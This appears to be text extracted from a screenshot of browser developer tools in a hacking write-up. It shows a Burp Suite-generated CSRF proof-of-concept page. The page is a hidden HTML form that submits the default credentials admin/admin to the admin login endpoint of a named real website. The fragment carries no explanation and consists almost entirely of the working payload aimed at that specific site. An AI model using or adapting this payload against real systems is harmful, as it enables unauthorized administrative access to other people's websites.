 不安全 | burp/
3
Submit request
Elements Console Sources Network Performance »
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head></head>
<body> == $0
<script>history.pushState('', '', '/')</script>
<form action="https://www.leishen.cn/index.php/admin/login/login" method="POST">
<input type="hidden" name="userName" value="admin">
<input type="hidden" name="password" value="admin">
<input type="hidden" name="vertification" value>
<input type="submit" value="Submit request">
</form>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-
639E489D19ED}" style="display: none;">…</div>
</body>
</html>
HACK之道